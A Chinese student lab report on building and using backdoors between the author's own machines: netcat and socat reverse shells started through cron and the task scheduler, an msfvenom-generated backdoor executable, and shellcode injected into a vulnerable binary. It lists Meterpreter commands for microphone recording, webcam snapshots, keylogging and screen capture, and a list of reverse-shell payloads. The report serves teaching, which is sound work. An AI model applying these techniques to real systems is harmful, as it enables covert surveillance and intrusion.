后门原理与实践
1.基础问题回答
-
(1)例举你能想到的一个后门进入到你系统中的可能方式?
- 1.插入带毒的U盘,或者别人趁我不注意,插入带毒的U盘;
- 2.下载盗版软件;
- 3.钓鱼网站链接,利用浏览器缓冲区溢出做后门;
- 4.SSH弱口令。不少机器都是开了SSH远程登录的,弱口令爆破。
-
(2)例举你知道的后门如何启动起来(win及linux)的方式?
windows:- 开机自启动
- 定时任务管理器
- 注册表启动
- 远程访问
- 网站直接访问
Linux:
- cron定时任务
- 运行带后门的程序
- 远程访问
- 网站直接访问
-
(3)Meterpreter有哪些给你映像深刻的功能?
- meterpreter提供键盘记录、相机拍照以及实时桌面监控的功能令我印象深刻,让我对后门程序有了不一样的认知。
-
(4)如何发现自己有系统有没有被安装后门?
- 利用杀毒软件、防火墙或一些漏洞扫描软件可以检测到自己的系统是否存在后门;或打开进程管理器查看是否有陌生且功能异常的后台进程。
2.实验过程记录
2.1使用netcat获取主机操作Shell,cron启动
- 环境:
kali:202.112.113.135
windows10: 192.168.0.111- 端口:10086
思路:
Windows提前进入端口监听状态,kali机使用crontab命令添加启动项,反弹连接Windows,并运行/bin/bash提交shell。- 过程:
windows进入端口监听状态
crontab 命令添加启动项,启动频率为每过一分钟启动一次
时间到,连接成功!
2.2使用socat获取主机操作Shell, 任务计划启动
- 环境:
Windows7:202.112.113.137
kali:202.112.113.135- 端口:10086
- 思路:
kali进入端口监听状态,Windows7利用程序计划启动器建立启动事件,事件触发,反弹连接kali机。
过程:
windows7利用 socat.exe 程序建立后门,输入参数以及启动事件
kali进入监听状态后,触发事件,建立连接,kali获取cmd!
2.3使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell
- 环境:
windows10:192.168.0.111
kali:202.112.113.135
端口:10086- 思路:
kali利用 msfconsole 进入监听状态,Windows10启动kali发给其的后门程序,反弹连接到kali,交出shell。- 过程:
Windows生成一个可执行文件hello.exe并通过 ncat 命令传输至kali机
kali端利用课件所给的payload使用 msfvenom 命令生成后门程序hello_backdoor.exe文件并传输给windows10
kali机进入msf控制台,输入指令use exploit/multi/handler进入监控模块,并设置ip端口以及payload。最后在Windows10端启动hello_backdoor.exe程序,kali成功获得cmd!
2.4使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权
在实验2.3的状态下,使用Meterpreter指令进行获取目标主机音频、摄像头、击键记录等操作
record_mic -d 5 //录音 5 秒
webcam_list //列出网络摄像头 //没有
webcam_snap //用摄像头拍照
keyscan_start //开始记录键盘
keyscan_dump //显示捕获到的键盘记录
keyscan_stop //停止记录键盘
screenshare //生成一个html,用浏览器打开,可以实时获取屏幕信息
screenshot //获取截屏
尝试提权
2.5使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell
- 环境:
kali:202.112.113.138
ubuntu:202.112.113.132
端口:1206- 思路:
kali利用nc命令监听状态并准备运行pwn1文件,Ubuntu利用msf生成shellcode通过nc命令远程注入shellcode,同时自己进入监听状态,kali端缓冲区溢出反弹连接Ubuntu交出shell。- 过程:
kali端通过关闭地址随机并找到shellcode插入位置,并做测试同时利用nc命令进入监听状态
Ubuntu筛选payload并生成shellcode,将shellcode写入hack.bin文件。打开msf控制台进入监听状态同时发送文件,获取shell成功!
msfvenom -l payloads | grep linux | grep x86 | grep tcp | grep reverse
linux/x86/meterpreter/reverse_ipv6_tcp Inject the mettle server payload (staged). Connect back to attacker over IPv6
linux/x86/meterpreter/reverse_nonx_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp_uuid Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
linux/x86/metsvc_reverse_tcp Stub payload for interacting with a Meterpreter Service
linux/x86/shell/reverse_ipv6_tcp Spawn a command shell (staged). Connect back to attacker over IPv6
linux/x86/shell/reverse_nonx_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell/reverse_tcp Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell/reverse_tcp_uuid Spawn a command shell (staged). Connect back to the attacker
linux/x86/shell_reverse_tcp Connect back to attacker and spawn a command shell
linux/x86/shell_reverse_tcp_ipv6 Connect back to attacker and spawn a command shell over IPv6


3.实验总结与体会
标签:shell,reverse,kali,张国强,实验,tcp,linux,20201230,x86 From: https://www.cnblogs.com/RookieHacker1230/p/17249322.html此次实验踩了不少坑,在进行实验2.2时,由于不敢拿机器主系统做,改用手里的WindowsXp做,好不容易将所有文件传输完毕,结果发现WindowsXp的程序计划启动管理器无法加入参数,只得从头再来。但2.4部分的Meterpreter指令的功能确确实实刷新了我对后门程序的认知,同时也意识到这类程序对操作者的危害:一旦被“下毒”,隐私全无;
最后的附加题部分真是要了命,payload试了不少,查了不少资料才成功,但好处也是显而易见,很享受这个过程。唯一的遗憾就是提权的失败,后续会继续查资料实现该功能。